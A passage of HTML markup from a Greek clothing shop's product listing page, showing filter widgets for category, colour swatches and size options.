	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μαύρο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" alt="Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg"><noscript><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Λευκό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="468" height="468" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%20468'%3E%3C/svg%3E" alt="Ανοιχτό Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg"><noscript><img width="468" height="468" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κόκκινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Off White" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μπλέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Ροζ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg"><noscript><img width="500" height="500" src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="340" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20340'%3E%3C/svg%3E" alt="Καφέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png"><noscript><img width="340" height="340" src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Μπορντό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg"><noscript><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κίτρινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="Χακί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg"><noscript><img width="480" height="480" src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
